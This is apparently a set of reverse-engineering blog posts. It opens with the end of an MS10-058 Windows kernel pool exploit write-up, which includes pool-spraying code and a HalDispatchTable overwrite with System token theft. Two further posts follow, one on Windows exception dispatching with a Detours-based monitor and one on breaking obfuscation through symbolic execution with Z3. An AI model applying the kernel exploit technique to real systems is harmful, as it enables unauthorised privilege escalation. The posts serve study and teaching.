*(PCHAR*)0x104 = (PCHAR)0x20;
for (i = 0x140; i < 0x1140; i += 8) {
    *(PCHAR*)i = (PCHAR)WriteAddress-4;
}
*(PINT)0x1200 = (INT)0x060c0a00;
*(PINT)0x1204 = (INT)0x6f6f6f6f;
*(PCHAR*)0x1208 = (PCHAR)0x0;
*(PINT)0x1260 = (INT)0x060c0a0c;
*(PINT)0x1264 = (INT)0x6f6f6f6f;

Notes

It is interesting to note that this attack would not work with modern mitigations. Here are a few reasons :

  • Validation of the PoolIndex field
  • Prevention of the null page allocation
  • NonPagedPoolNX has been introduced with Windows 8 and should be used instead of the NonPagedPool type.
  • SMAP would prevent access to userland data
  • SMEP would prevent execution of userland code

Payload and clean-up

A classical target for write-what-where scenarios is the HalDispatchTable. We just have to overwrite HalDispatchTable+4 with a pointer to our payload which is setupPayload(). When we are done, we just have to put back the pointer to hal!HaliQuerySystemInformation. (otherwise you can expect some crashes)

Now that we are able to execute arbitrary code from kernel land we just have to get the _EPROCESS of the attacking process with PsGetCurrentProcess() and walk the list of processes using the ActiveProcessLinks field until we encounter a process with ImageFileName equal to “System”. Then we just replace the access token of the attacker process by the one of the system process. Note that the lazy author of this exploit hardcoded several offsets :).

This is illustrated in payload().

screenshot.png

Greetings

Special thanks to my friend @0vercl0k for his review and help!

Conclusion

I hope you enjoyed this article. If you want to know more about the topic, check out the latest papers of Tarjei Mandt, Zhenhua Liu and Nikita Tarakanov. (or wait for other articles ;) )

You can find my code on my new github [5]. Don’t hesitate to share comments on my article or my exploit if you see something wrong :)

References

[1] Vulnerability details on itsecdb

[2] MS bulletin

[3] Kernel Pool Exploitation on Windows 7 - Tarjei Mandt's paper. A must-read!

[4] Reserve Objects in Windows 7 - Great j00ru's article!

[5] The code of my exploit for MS10-058

Having a look at the Windows' User/Kernel exceptions dispatcher

Introduction

The purpose of this little post is to create a piece of code able to monitor exceptions raised in a process (a bit like gynvael's ExcpHook but in userland), and to generate a report with information related to the exception. The other purpose is to have a look at the internals of course.

--Exception detected--
ExceptionRecord: 0x0028fa2c Context: 0x0028fa7c
Image Path: D:\Codes\The Sentinel\tests\divzero.exe
Command Line: ..\tests\divzero.exe divzero.exe
PID: 0x00000aac
Exception Code: 0xc0000094 (EXCEPTION_INT_DIVIDE_BY_ZERO)
Exception Address: 0x00401359
EAX: 0x0000000a EDX: 0x00000000 ECX: 0x00000001 EBX: 0x7ffde000
ESI: 0x00000000 EDI: 0x00000000 ESP: 0x0028fee0 EBP: 0x0028ff18
EIP: 0x00401359
EFLAGS: 0x00010246

Stack:
0x767bc265 0x54f3620f 0xfffffffe 0x767a0f5a 
0x767ffc59 0x004018b0 0x0028ff90 0x00000000

Disassembly:
00401359 (04) f77c241c                 IDIV DWORD [ESP+0x1c]
0040135d (04) 89442404                 MOV [ESP+0x4], EAX
00401361 (07) c7042424304000           MOV DWORD [ESP], 0x403024
00401368 (05) e833080000               CALL 0x401ba0
0040136d (05) b800000000               MOV EAX, 0x0

That's why I divided this post in two big parts:

  • the first one will talk about Windows internals background required to understand how things work under the hood,
  • the last one will talk about Detours and how to hook ntdll!KiUserExceptionDispatcher toward our purpose. Basically, the library gives programmers a set of APIs to easily hook procedures. It also has a clean and readable documentation, so you should use it! It is usually used for that kind of things:
  • Hot-patching bugs (no need to reboot),
  • Tracing API calls (API Monitor like),
  • Monitoring (a bit like our example),
  • Pseudo-sandboxing (prevent API calls),
  • etc.

Lights on ntdll!KiUserExceptionDispatcher

The purpose of this part is to be sure to understand how exceptions are given back to userland in order to be handled (or not) by the [SEH](http://msdn.microsoft.com/en-us/library/windows/desktop/ms680657(v=vs.85).aspx)/[UEF](http://msdn.microsoft.com/en-us/library/windows/desktop/ms681401(v=vs.85).aspx) mechanisms ; though I'm going to focus on Windows 7 x86 because that's the OS I run in my VM. The other objective of this part is to give you the big picture, I mean we are not going into too many details, just enough to write a working exception sentinel PoC later.

nt!KiTrap*

When your userland application does something wrong an exception is raised by your CPU: let's say you are trying to do a division by zero (nt!KiTrap00 will handle that case), or you are trying to fetch a memory page that doesn't exist (nt!KiTrap0E).

kd> !idt -a

Dumping IDT: 80b95400

00:   8464d200 nt!KiTrap00
01:   8464d390 nt!KiTrap01
02:   Task Selector = 0x0058
03:   8464d800 nt!KiTrap03
04:   8464d988 nt!KiTrap04
05:   8464dae8 nt!KiTrap05
06:   8464dc5c nt!KiTrap06
07:   8464e258 nt!KiTrap07
08:   Task Selector = 0x0050
09:   8464e6b8 nt!KiTrap09
0a:   8464e7dc nt!KiTrap0A
0b:   8464e91c nt!KiTrap0B
0c:   8464eb7c nt!KiTrap0C
0d:   8464ee6c nt!KiTrap0D
0e:   8464f51c nt!KiTrap0E
0f:   8464f8d0 nt!KiTrap0F
10:   8464f9f4 nt!KiTrap10
11:   8464fb34 nt!KiTrap11
[...]

I'm sure you already know that but in x86 Intel processors there is a table called the IDT that stores the different routines that will handle the exceptions. The virtual address of that table is stored in a special x86 register called IDTR, and that register is accessible only by using the instructions sidt (Stores Interrupt Descriptor Table register) and lidt (Loads Interrupt Descriptor Table register).

Basically there are two important things in an IDT entry: the address of the ISR, and the segment selector (remember it's a simple index in the GDT) the CPU should use.

kd> !pcr
KPCR for Processor 0 at 84732c00:
    [...]
                    IDT: 80b95400
                    GDT: 80b95000

kd> dt nt!_KIDTENTRY 80b95400
    +0x000 Offset           : 0xd200
    +0x002 Selector         : 8
    +0x004 Access           : 0x8e00
    +0x006 ExtendedOffset   : 0x8464

kd> ln (0x8464 << 10) + (0xd200)
Exact matches:
    nt!KiTrap00 (<no parameter info>)

kd> !@display_gdt 80b95000

#################################
# Global Descriptor Table (GDT) #
#################################

Processor 00
Base : 80B95000    Limit : 03FF

Off.  Sel.  Type    Sel.:Base  Limit   Present  DPL  AVL  Informations
----  ----  ------  ---------  ------- -------  ---  ---  ------------
[...]
0008  0008  Code32  00000000  FFFFFFFF  YES     0    0    Execute/Read, accessed  (Ring 0)CS=0008
[...]

The entry just above tells us that for the processor 0, if a division-by-zero exception is raised the kernel mode routine nt!KiTrap00 will be called with a flat-model code32 ring0 segment (cf GDT dump).

Once the CPU is in nt!KiTrap00's code it basically does a lot of things, same thing for all the other nt!KiTrap routines, but somehow they (more or less) end up in the kernel mode exceptions dispatcher: nt!KiDispatchException (remember gynvael's tool ? He was hooking that method!) once they created the nt!_KTRAP_FRAME structure associated with the fault.

nt!KiExceptionDispatch graph from ReactOS
Now, you may already have asked yourself how the kernel reaches back to the userland in order to process the exception via the SEH mechanism for example ?

That's kind of simple actually. The trick used by the Windows kernel is to check where the exception took place: if it's from user mode, the kernel mode exceptions dispatcher sets the field eip of the trap frame structure (passed in argument) to the symbol nt!KeUserExceptionDispatcher. Then, nt!KeEloiHelper will use that same trap frame to resume the execution (in our case on nt!KeUserExceptionDispatcher).

But guess what ? That symbol holds the address of ntdll!KiUserExceptionDispatcher, so it makes total sense!

kd> dps nt!KeUserExceptionDispatcher L1
847a49a0  77476448 ntdll!KiUserExceptionDispatcher

If like me you like illustrations, I've made a WinDbg session where I am going to show what we just talked about. First, let's trigger our division-by-zero exception:

kd> bp nt!KiTrap00

kd> g
Breakpoint 0 hit
nt!KiTrap00:
8464c200 6a00            push    0

kd> k
ChildEBP RetAddr  
8ec9bd98 01141269 nt!KiTrap00
8ec9bd9c 00000000 divzero+0x1269

kd> u divzero+0x1269 l1
divzero+0x1269:
01141269 f7f0            div     eax,eax

Now let's go a bit further in the ISR, and more precisely when the nt!_KTRAP_FRAME is built:

kd> bp nt!KiTrap00+0x36

kd> g
Breakpoint 1 hit
nt!KiTrap00+0x36:
8464c236 8bec            mov     ebp,esp

kd> dt nt!_KTRAP_FRAME @esp
    +0x000 DbgEbp           : 0x1141267
    +0x004 DbgEip           : 0x1141267
    +0x008 DbgArgMark       : 0
    +0x00c DbgArgPointer    : 0
    +0x010 TempSegCs        : 0
    +0x012 Logging          : 0 ''
    +0x013 Reserved         : 0 ''
    +0x014 TempEsp          : 0
    +0x018 Dr0              : 0
    +0x01c Dr1              : 0
    +0x020 Dr2              : 0
    +0x024 Dr3              : 0x23
    +0x028 Dr6              : 0x23
    +0x02c Dr7              : 0x1141267
    +0x030 SegGs            : 0
    +0x034 SegEs            : 0x23
    +0x038 SegDs            : 0x23
    +0x03c Edx              : 0x1141267
    +0x040 Ecx              : 0
    +0x044 Eax              : 0
    +0x048 PreviousPreviousMode : 0
    +0x04c ExceptionList    : 0xffffffff _EXCEPTION_REGISTRATION_RECORD
    +0x050 SegFs            : 0x270030
    +0x054 Edi              : 0
    +0x058 Esi              : 0
    +0x05c Ebx              : 0x7ffd3000
    +0x060 Ebp              : 0x27fd58
    +0x064 ErrCode          : 0
    +0x068 Eip              : 0x1141269
    +0x06c SegCs            : 0x1b
    +0x070 EFlags           : 0x10246
    +0x074 HardwareEsp      : 0x27fd50
    +0x078 HardwareSegSs    : 0x23
    +0x07c V86Es            : 0
    +0x080 V86Ds            : 0
    +0x084 V86Fs            : 0
    +0x088 V86Gs            : 0

kd> .trap @esp
ErrCode = 00000000
eax=00000000 ebx=7ffd3000 ecx=00000000 edx=01141267 esi=00000000 edi=00000000
eip=01141269 esp=0027fd50 ebp=0027fd58 iopl=0         nv up ei pl zr na pe nc
cs=001b  ss=0023  ds=0023  es=0023  fs=0030  gs=0000             efl=00010246
divzero+0x1269:
001b:01141269 f7f0            div     eax,eax

kd> .trap
Resetting default scope

The idea now is to track the modification of the nt!_KTRAP_FRAME.Eip field as we discussed earlier (BTW, don't try to put directly a breakpoint on nt!KiDispatchException with VMware, it just blows my guest virtual machine) via a hardware-breakpoint:

kd> ba w4 esp+68

kd> g
Breakpoint 2 hit
nt!KiDispatchException+0x3d6:
846c559e c745fcfeffffff  mov     dword ptr [ebp-4],0FFFFFFFEh

kd> dt nt!_KTRAP_FRAME Eip @esi
    +0x068 Eip : 0x77b36448

kd> ln 0x77b36448
Exact matches:
    ntdll!KiUserExceptionDispatcher (<no parameter info>)

OK, so here we can clearly see the trap frame has been modified (keep in mind WinDbg gives you the control after the actual writing). That basically means that when the kernel will resume the execution via nt!KiExceptionExit (or nt!Kei386EoiHelper, two symbols for one same address) the CPU will directly execute the user mode exceptions dispatcher.

Great, I think we have now enough understanding to move on the second part of the article.

Serial Detourer

In this part we are going to talk about Detours, what looks like the API and how you can use it to build a userland exceptions sentinel without too many lines of codes. Here is the list of the features we want:

  • To hook ntdll!KiUserExceptionDispatcher: we will use Detours for that,
  • To generate a tiny readable exception report: for the disassembly part we will use Distorm (yet another easy cool library to use),
  • To focus x86 architecture: because unfortunately the express version doesn't work for x86_64.

Detours is going to modify the first bytes of the API you want to hook in order to redirect its execution in your piece of code: it's called an inline-hook.

detours.png
Detours can work in two modes:
  • A first mode where you don't touch to the binary you're going to hook, you will need a DLL module you will inject into your binary's memory. Then, Detours will modify in-memory the code of the APIs you will hook. That's what we are going to use.
  • A second mode where you modify the binary file itself, more precisely the IAT. In that mode, you won't need to have a DLL injecter. If you are interested in details about those tricks they described them in the Detours.chm file in the installation directory, read it!

So our sentinel will be divided in two main parts:

  • A program that will start the target binary and inject our DLL module (that's where all the important things are),
  • The sentinel DLL module that will hook the userland exceptions dispatcher and write the exception report.

The first one is really easy to implement using DetourCreateProcessWithDll: it's going to create the process and inject the DLL we want.

Usage: ./ProcessSpawner <full path dll> <path executable> <excutable name> [args..]

To successfully hook a function you have to know its address of course, and you have to implement the hook function. Then, you have to call DetourTransactionBegin, DetourUpdateThread, DetourTransactionCommit and you're done, wonderful isn't it ?

The only tricky thing, in our case, is that we want to hook ntdll!KiUserExceptionDispatcher, and that function has its own custom calling convention. Fortunately for us, in the samples directory of Detours you can find how you are supposed to deal with that specific case:

VOID __declspec(naked) NTAPI KiUserExceptionDispatcher(PEXCEPTION_RECORD ExceptionRecord, PCONTEXT Context)
{
    /* Taken from the Excep's detours sample */
    __asm
    {
        xor     eax, eax                ; // Create fake return address on stack.
        push    eax                     ; // (Generally, we are called by the kernel.)

        push    ebp                     ; // Prolog
        mov     ebp, esp                ;
        sub     esp, __LOCAL_SIZE       ;
    }

    EnterCriticalSection(&critical_section);
    log_exception(ExceptionRecord, Context);
    LeaveCriticalSection(&critical_section);

    __asm
    {
        mov     ebx, ExceptionRecord    ;
        mov     ecx, Context            ;
        push    ecx                     ;
        push    ebx                     ;
        mov     eax, [TrueKiUserExceptionDispatcher];
        jmp     eax                     ;
        //
        // The above code should never return.
        //
        int     3                       ; // Break!
        mov     esp, ebp                ; // Epilog
        pop     ebp                     ;
        ret                             ;
    }
}

Here is what looks ntdll!KiUserExceptionDispatcher like in memory after the hook:

hook.png
Disassembling some instructions pointed by the CONTEXT.Eip field is also really straightforward to do with distorm_decode:
if(IsBadReadPtr((const void*)Context->Eip, SIZE_BIGGEST_X86_INSTR * MAX_INSTRUCTIONS) == 0)
{
    _DecodeResult res;
    _OffsetType offset = Context->Eip;
    _DecodedInst decodedInstructions[MAX_INSTRUCTIONS] = {0};
    unsigned int decodedInstructionsCount = 0;

    res = distorm_decode(
        offset,
        (const unsigned char*)Context->Eip,
        MAX_INSTRUCTIONS * SIZE_BIGGEST_X86_INSTR,
        Decode32Bits,
        decodedInstructions,
        MAX_INSTRUCTIONS,
        &decodedInstructionsCount
    );

    if(res == DECRES_SUCCESS || res == DECRES_MEMORYERR)
    {
    fprintf(f, "\nDisassembly:\n");
    for(unsigned int i = 0; i < decodedInstructionsCount; ++i)
    {
        fprintf(
        f,
        "%.8I64x (%.2d) %-24s %s%s%s\n",
        decodedInstructions[i].offset,
        decodedInstructions[i].size,
        (char*)decodedInstructions[i].instructionHex.p,
        (char*)decodedInstructions[i].mnemonic.p,
        decodedInstructions[i].operands.length != 0 ? " " : "",
        (char*)decodedInstructions[i].operands.p
        );
    }
    }
}

So the prototype works pretty great like that.

D:\Codes\The Sentinel\Release>ProcessSpawner.exe "D:\Codes\The Sentinel\Release\ExceptionMonitorDll.dll" ..\tests\divzero.exe divzero.exe
D:\Codes\The Sentinel\Release>ls -l D:\Crashs\divzero.exe
total 4
-rw-rw-rw-  1 0vercl0k 0 863 2013-10-16 22:58 exceptionaddress_401359pid_2732tick_258597468timestamp_1381957116.txt

But once I've encountered a behavior that I didn't plan on: there was like a stack-corruption in a stack-frame protected by the /GS cookie. If the cookie has been, somehow, rewritten the program calls ___report_gs_failure (sometimes the implementation is directly inlined, thus you can find the definition of the function in your binary) in order to kill the program because the stack-frame is broken. Long story short, I was also hooking kernel32!UnhandleExceptionFilter to not miss that kind of exceptions, but I noticed while writing this post that it doesn't work anymore. We are going to see why in the next part.

The untold story: Win8 and nt!KiFastFailDispatch

Introduction

When I was writing this little post I did also some tests on my personal machine: a Windows 8 host. But the test for the /GS thing we just talked about wasn't working at all as I said. So I started my investigation by looking at the code of __report_gsfailure (generated with a VS2012) and I saw this:

void __usercall __report_gsfailure(unsigned int a1<ebx>, unsigned int a2<edi>, unsigned int a3<esi>, char a4)
{
    unsigned int v4; // eax@1
    unsigned int v5; // edx@1
    unsigned int v6; // ecx@1
    unsigned int v11; // [sp-4h] [bp-328h]@1
    unsigned int v12; // [sp+324h] [bp+0h]@0
    void *v13; // [sp+328h] [bp+4h]@3

    v4 = IsProcessorFeaturePresent(0x17u);
    // [...]
    if ( v4 )
    {
    v6 = 2;
    __asm { int     29h             ; DOS 2+ internal - FAST PUTCHAR }
    }
    [...]
    __raise_securityfailure(&GS_ExceptionPointers);
}

The first thing I asked myself was about that weird int 29h. Next thing I did was to download a fresh Windows 8 VM here and attached a kernel debugger in order to check the IDT entry 0x29:

kd> vertarget
Windows 8 Kernel Version 9200 MP (2 procs) Free x86 compatible
Built by: 9200.16424.x86fre.win8_gdr.120926-1855
Machine Name:
Kernel base = 0x8145c000 PsLoadedModuleList = 0x81647e68
Debug session time: Thu Oct 17 11:30:18.772 2013 (UTC + 2:00)
System Uptime: 0 days 0:02:55.784

kd> !idt 29

Dumping IDT: 809da400

29: 8158795c nt!KiRaiseSecurityCheckFailure

As opposed I was used to see on my Win7 machine:

kd> vertarget
Windows 7 Kernel Version 7600 MP (1 procs) Free x86 compatible
Product: WinNt, suite: TerminalServer SingleUserTS
Built by: 7600.16385.x86fre.win7_rtm.090713-1255
Machine Name:
Kernel base = 0x84646000 PsLoadedModuleList = 0x8478e810
Debug session time: Thu Oct 17 14:25:40.969 2013 (UTC + 2:00)
System Uptime: 0 days 0:00:55.203

kd> !idt 29

Dumping IDT: 80b95400

29: 00000000

I've opened my favorite IDE and I wrote a bit of code to test if there was a different behavior between Win7 and Win8 regarding this exception handling:

#include <stdio.h>
#include <windows.h>

int main()
{
    __try
    {
    __asm int 0x29
    }
    __except(EXCEPTION_EXECUTE_HANDLER)
    {
    printf("SEH catched the exception!\n");
    }
    return 0;
}

On Win7 I'm able to catch the exception via a SEH handler: it means the Windows kernel calls the user mode exception dispatcher for further processing by the user exception handlers (as we saw at the beginning of the post). But on Win8, at my surprise, I don't get the message ; the process is killed directly after displaying the usual message box "a program has stopped". Definitely weird.

What happens on Win7

When the interruption 0x29 is triggered by my code, the CPU is going to check if there is an IDT entry for that interruption, and if there isn't it's going to raise a #GP (nt!KiTrap0d) that will end up in nt!KiDispatchException.

And as previously, the function is going to check where the fault happened and because it happened in userland it will modify the trap frame structure to reach ntdll!KiUserExceptionDispatcher. That's why we can catch it in our __except scope.

kd> r
eax=0000000d ebx=86236d40 ecx=862b48f0 edx=0050e600 esi=00000000 edi=0029b39f
eip=848652dd esp=9637fd34 ebp=9637fd34 iopl=0         nv up ei pl zr na pe nc
cs=0008  ss=0010  ds=0023  es=0023  fs=0030  gs=0000             efl=00000246
nt!KiTrap0D+0x471:
848652dd e80ddeffff      call    nt!CommonDispatchException+0x123 (848630ef)

kd> k 2
ChildEBP RetAddr  
9637fd34 0029b39f nt!KiTrap0D+0x471
0016fc1c 0029be4c gs+0x2b39f

kd> u gs+0x2b39f l1
gs+0x2b39f:
0029b39f cd29            int     29h

What happens on Win8

This time the kernel has defined an ISR for the interruption 0x29: nt!KiRaiseSecurityCheckFailure. This function is going to call nt!KiFastFailDispatch, and this one is going to call nt!KiDispatchException:

kifastfaildispatch.png
BUT the exception is going to be processed as a second-chance exception because of the way nt!KiFastFailDispatch calls the kernel mode exception dispatcher. And if we look at the source of nt!KiDispatchException in ReactOS we can see that this exception won't have the chance to reach back the userland as in Win7 :)):
VOID
NTAPI
KiDispatchException(IN PEXCEPTION_RECORD ExceptionRecord,
                    IN PKEXCEPTION_FRAME ExceptionFrame,
                    IN PKTRAP_FRAME TrapFrame,
                    IN KPROCESSOR_MODE PreviousMode,
                    IN BOOLEAN FirstChance)
{
    CONTEXT Context;
    EXCEPTION_RECORD LocalExceptRecord;

// [...]
    /* Handle kernel-mode first, it's simpler */
    if (PreviousMode == KernelMode)
    {
// [...]
    }
    else
    {
        /* User mode exception, was it first-chance? */
        if (FirstChance)
        {
// [...]
// that's in this branch the kernel reaches back to the user mode exception dispatcher
// but if FirstChance=0, we won't have that chance

            /* Set EIP to the User-mode Dispatcher */
            TrapFrame->Eip = (ULONG)KeUserExceptionDispatcher;

            /* Dispatch exception to user-mode */
            _SEH2_YIELD(return);
        }

        /* Try second chance */
        if (DbgkForwardException(ExceptionRecord, TRUE, TRUE))
        {
            /* Handled, get out */
            return;
        }
        else if (DbgkForwardException(ExceptionRecord, FALSE, TRUE))
        {
            /* Handled, get out */
            return;
        }
// [...]
    return;
}

To convince yourself you can even modify the FirstChance argument passed to nt!KiDispatchException from nt!KiFastFailDispatch. You will see the SEH handler is called like in Win7:

win8.png
Cool, we have now our answer to the weird behavior! I guess if you want to monitor /GS exception you are going to find another trick :)).

Conclusion

I hope you enjoyed this little trip in the Windows' exception world both in user and kernel mode. You will find the seems-to-be-working PoC on my github account here: The sentinel. By the way, you are highly encouraged to improve it, or to modify it in order to suit your use-case!

If you liked the subject of the post, I've made a list of really cool/interesting links you should check out:

High five to my friend @Ivanlef0u for helping me to troubleshoot the weird behavior, and @__x86 for the review!

Breaking Kryptonite's obfuscation: a static analysis approach relying on symbolic execution

Introduction

Kryptonite was a proof-of-concept I built to obfuscate codes at the LLVM intermediate representation level. The idea was to use semantic-preserving transformations in order to not break the original program. One of the main idea was for example to build a home-made 32 bits adder to replace the add LLVM instruction. Instead of having a single asm instruction generated at the end of the pipeline, you will end up with a ton of assembly codes doing only an addition. If you never read my article, and you are interested in it here it is: Obfuscation of steel: meet my Kryptonite.

home-made-adder.png

In this post I wanted to show you how we can manage to break that obfuscation with symbolic execution. We are going to write a really tiny symbolic execution engine with IDAPy, and we will use Z3Py to simplify all our equations. Note that a friend of mine @elvanderb used a similar approach (more generic though) to simplify some parts of the crackme ; but he didn't wanted to publish it, so here is my blog post about it!

The target

In this blogpost we are first going to work on the LLVM code emitted by llvm-cpp-frontend-home-made-32bits-adder.cpp. Long story short, the code uses the LLVM frontend API to emit a home made 32 bits adder in the LLVM intermediate language. You can then feed the output directly to clang to generate a real executable binary for your platform, I chose to work only on the x86 platform here. I've also uploaded the binary here: adder.

So if you open the generated binary in IDA, you will see an interminable routine that only does an addition. At first glance, it really is kind of scary:

  • every instructions seems to be important, there is no junk codes
  • it seems that only binary operations are used: addition, left shift, right shift, xor, etc.
  • it's also a two thousands instructions routine

The idea in this post is to write a very basic symbolic execution engine in order to see what kind of result will hold the EAX register at the end of the routine. Hopefully, we will obtain something highly simplified and more readable that this bunch of assembly codes!

The symbolic execution engine approach

But in fact that piece of code makes it really easy for us to write a symbolic execution engine. Here are the main reasons:

  • there is no branches, no loops, perfect.
  • the instruction aren't playing with the EFLAGS register.
  • the instruction only used 32 bits registers (not 16 bits, or 8 bits).
  • the number of unique instruction is really small: mov, shr, shl, xor, and, xor, add.
  • the instructions used are easy to emulate.

Understand that here, we are really in a specific case, the engine wouldn't be that easy to implement to cover the most used x86 instructions ; but we are lucky, we won't need that!

The engine is in fact a pseudo-emulator that propagates the different actions done by the asm instructions. Here is how our engine works:

  1. Each time a symbolic variable is found, you instantiate a Z3 BitVector and you keep it somewhere. A symbolic variable is basically a variable that the attacker can control. For example, in our case, we will have two symbolic variables: the two arguments passed to the function. We will see later an easy heuristic to find "automatically" the symbolic variables in our case.
  2. When you have an instruction, you emulate it and you update the CPU state of the engine. If it involves an equation, you update your set of equations.
  3. You do that until the end of the routine.

Of course, when the engine has been successfully executed, you may want to ask it some questions like "what does hold the EAX register at the end of the routine?". You want to have exactly all the operations needed to compute EAX. In our case, we hope to obtain "symbolic_variable1 + symbolic_variable2".

Here is a little example to sum up what we just said:

mov eax, [arg1]  ; at this moment we have our first symbolic variable
                    ; we push it in our equations list
mov edx, [arg2]  ; same thing here

shr eax, 2   ; EAX=sym1 >> 2
add eax, 1   ; EAX=(sym1 >> 2) + 1
shl eax, 3   ; EAX=((sym1 >> 2) + 1) << 1
and eax, 2   ; EAX=(((sym1 >> 2) + 1) << 1) & 2
inc edx      ; EDX=sym2 + 1
xor edx, eax ; EDX=(sym2 + 1) ^ ((((sym1 >> 2) + 1) << 1) & 2)
mov eax, edx ; EAX=(sym2 + 1) ^ ((((sym1 >> 2) + 1) << 1) & 2)

So at the end, you can ask the engine to give you the final state of EAX for example and it should give you something like:

EAX=(sym2 + 1) ^ ((((sym1 >> 2) + 1) << 1) & 2)

With that equation you are free to use Z3Py to either simplify it or to try to find how you can have a specific value in EAX controlling only the symbolic variables:

In [1]: from z3 import *
In [2]: sym1 = BitVec('sym1', 32)
In [3]: sym2 = BitVec('sym2', 32)

In [4]: simplify((sym2 + 1) ^ ((((sym1 >> 2) + 1) << 1) & 2))
Out[4]: 1 + sym2 ^ Concat(0, 1 + Extract(0, 0, sym1 >> 2), 0)

In [5]: solve((sym2 + 1) ^ ((((sym1 >> 2) + 1) << 1) & 2) == 0xdeadbeef)
[sym1 = 0, sym2 = 3735928556]

In [6]: solve((sym2 + 1) ^ ((((sym1 >> 2) + 1) << 1) & 2) == 0xdeadbeef, sym1 !=  0)
[sym1 = 1073741824, sym2 = 3735928556]

In [7]: sym1 = 1073741824
In [8]: sym2 = 3735928556

In [9]: hex((sym2 + 1) ^ ((((sym1 >> 2) + 1) << 1) & 2) & 0xffffffff)
Out[9]: '0xdeadbeefL'

As you can imagine, that kind of tool is very valuable/handy when you do reverse-engineering tasks or bug-hunting. Unfortunately, our PoC won't be enough accurate/generic/complete to be used in "normal" cases, but never mind.

Let's code

To implement our little PoC we will use only IDAPython and Z3Py.

The disassembler

The first thing we have to do is to use IDA's API in order to have some inspection information about assembly instructions. The idea is just to have the mnemonic, the source and the destination operands easily ; here is the class I've designed toward that purpose:

class Disassembler(object):
    '''A simple class to decode easily instruction in IDA'''
    def __init__(self, start, end):
        self.start = start
        self.end = end
        self.eip = start

    def _decode_instr(self):
        '''Returns mnemonic, dst, src'''
        mnem = GetMnem(self.eip)
        x = []
        for i in range(2):
            ty = GetOpType(self.eip, i)
            # cst
            if 5 <= ty <= 7:
                x.append(GetOperandValue(self.eip, i))
            else:
                x.append(GetOpnd(self.eip, i))

        return [mnem] + x

    def get_next_instruction(self):
        '''This is a convenient generator, you can iterator through
        each instructions easily'''
        while self.eip != self.end:
            yield self._decode_instr()
            self.eip += ItemSize(self.eip)

The symbolic execution engine

There are several important parts in our engine:

  1. the part which "emulates" the assembly instruction.
  2. the part which stores the different equations used through the routine. It is a simple Python dictionary: the key is a unique identifier, and the value is the equation
  3. the CPU state. We also use a dictionary for that purpose: the key will be the register names, and the value will be what the register holds at that specific moment. Note we will only store the unique identifier of the equation. In fact, our design is really similar to Jonathan's one in "Binary analysis: Concolic execution with Pin and z3", so please refer you to his cool pictures if it's not really clear :P.
  4. the memory state ; in that dictionary we store memory references. Remember, if we find a non-initialized access to a memory area we instantiate a symbolic variable. That is our heuristic to find the symbolic variables automatically.

Here is the PoC code:

def prove(f):
    '''Taken from http://rise4fun.com/Z3Py/tutorialcontent/guide#h26'''
    s = Solver()
    s.add(Not(f))
    if s.check() == unsat:
        return True
    return False

class SymbolicExecutionEngine(object):
    '''The symbolic execution engine is the class that will
    handle the symbolic execution. It will keep a track of the 
    different equations encountered, and the CPU context at each point of the program.

    The symbolic variables have to be found by the user (or using data-taing). This is not
    the purpose of this class.

    We are lucky, we only need to handle those operations & encodings:
        . mov:
            . mov reg32, reg32
            . mov reg32, [mem]
            . mov [mem], reg32
        . shr:
            . shr reg32, cst
        . shl:
            . shl reg32, cst
        . and:
            . and reg32, cst
            . and reg32, reg32
        . xor:
            . xor reg32, cst
        . or:
            . or reg32, reg32
        . add:
            . add reg32, reg32

    We also don't care about:
        . EFLAGS
        . branches
        . smaller registers (16/8 bits)
    Long story short: it's perfect ; that environment makes really easy to play with symbolic execution.'''
    def __init__(self, start, end):
        # This is the CPU context at each time
        # The value of the registers are index in the equations dictionnary
        self.ctx = {
            'eax' : None,
            'ebx' : None,
            'ecx' : None,
            'edx' : None,
            'esi' : None,
            'edi' : None,
            'ebp' : None,
            'esp' : None,
            'eip' : None
        }

        # The address where the symbolic execution will start
        self.start = start

        # The address where the symbolic execution will stop
        self.end = end

        # Our disassembler
        self.disass = Disassembler(start, end)

        # This is the memory that can be used by the instructions to save temporary values/results
        self.mem = {}

        # Each equation must have a unique id
        self.idx = 0

        # The symbolic variables will be stored there
        self.sym_variables = []

        # Each equation will be stored here
        self.equations = {}

    def _check_if_reg32(self, r):
        '''XXX: make a decorator?'''
        return r.lower() in self.ctx

    def _push_equation(self, e):
        self.equations[self.idx] = e
        self.idx += 1
        return (self.idx - 1)

    def set_reg_with_equation(self, r, e):
        if self._check_if_reg32(r) == False:
            return

        self.ctx[r] = self._push_equation(e)

    def get_reg_equation(self, r):
        if self._check_if_reg32(r) == False:
            return

        return self.equations[self.ctx[r]]

    def run(self):
        '''Run from start address to end address the engine'''
        for mnemonic, dst, src in self.disass.get_next_instruction():
            if mnemonic == 'mov':
                # mov reg32, reg32
                if src in self.ctx and dst in self.ctx:
                    self.ctx[dst] = self.ctx[src]
                # mov reg32, [mem]
                elif (src.find('var_') != -1 or src.find('arg') != -1) and dst in self.ctx:
                    if src not in self.mem:
                        # A non-initialized location is trying to be read, we got a symbolic variable!
                        sym = BitVec('arg%d' % len(self.sym_variables), 32)
                        self.sym_variables.append(sym)
                        print 'Trying to read a non-initialized area, we got a new symbolic variable: %s' % sym
                        self.mem[src] = self._push_equation(sym)

                    self.ctx[dst] = self.mem[src]
                # mov [mem], reg32
                elif dst.find('var_') != -1 and src in self.ctx:
                    if dst not in self.mem:
                        self.mem[dst] = None

                    self.mem[dst] = self.ctx[src]
                else:
                    raise Exception('This encoding of "mov" is not handled.')
            elif mnemonic == 'shr':
                # shr reg32, cst
                if dst in self.ctx and type(src) == int:
                    self.set_reg_with_equation(dst, LShR(self.get_reg_equation(dst), src))
                else:
                    raise Exception('This encoding of "shr" is not handled.')
            elif mnemonic == 'shl':
                # shl reg32, cst
                if dst in self.ctx and type(src) == int:
                    self.set_reg_with_equation(dst, self.get_reg_equation(dst) << src)
                else:
                    raise Exception('This encoding of "shl" is not handled.')
            elif mnemonic == 'and':
                x = None
                # and reg32, cst
                if type(src) == int:
                    x = src
                # and reg32, reg32
                elif src in self.ctx:
                    x = self.get_reg_equation(src)
                else:
                    raise Exception('This encoding of "and" is not handled.')

                self.set_reg_with_equation(dst, self.get_reg_equation(dst) & x)
            elif mnemonic == 'xor':
                # xor reg32, cst
                if dst in self.ctx and type(src) == int:
                    self.set_reg_with_equation(dst, self.get_reg_equation(dst) ^ src)
                else:
                    raise Exception('This encoding of "xor" is not handled.')
            elif mnemonic == 'or':
                # or reg32, reg32
                if dst in self.ctx and src in self.ctx:
                    self.set_reg_with_equation(dst, self.get_reg_equation(dst) | self.get_reg_equation(src))
                else:
